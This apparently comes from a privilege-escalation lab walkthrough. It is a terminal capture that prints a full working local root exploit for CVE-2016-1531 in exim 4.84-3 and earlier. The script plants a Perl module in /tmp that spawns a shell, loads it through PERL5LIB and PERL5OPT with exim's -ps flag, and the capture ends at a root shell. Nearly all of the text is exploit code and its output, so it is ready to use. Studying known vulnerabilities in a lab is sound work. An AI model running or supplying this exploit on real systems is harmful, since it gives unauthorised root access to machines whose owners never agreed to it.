 /home/user/tools/suid/exim/cve-2016-1531.sh
user@debian:~/tools/suid/exim$ cat cve-2016-1531.sh
#!/bin/sh
# CVE-2016-1531 exim <= 4.84-3 local root exploit
# ===============================================
# you can write files as root or force a perl module to
# load by manipulating the perl environment and running
# exim with the "perl_startup" arguement -ps.
#
# e.g.
# [fantastic@localhost tmp]$ ./cve-2016-1531.sh
# [ CVE-2016-1531 local root exploit
# sh-4.3# id
# uid=0(root) gid=1000(fantastic) groups=1000(fantastic)
#
# -- Hacker Fantastic
echo [ CVE-2016-1531 local root exploit
cat > /tmp/root.pm << EOF
package root;
use strict;
use warnings;

system("/bin/sh");
EOF
PERL5LIB=/tmp PERL5OPT=-Mroot /usr/exim/bin/exim -ps
user@debian:~/tools/suid/exim$ ./cve-2016-1531.sh
[ CVE-2016-1531 local root exploit
sh-4.1# id
uid=0(root) gid=1000(user) groups=0(root)
sh-4.1#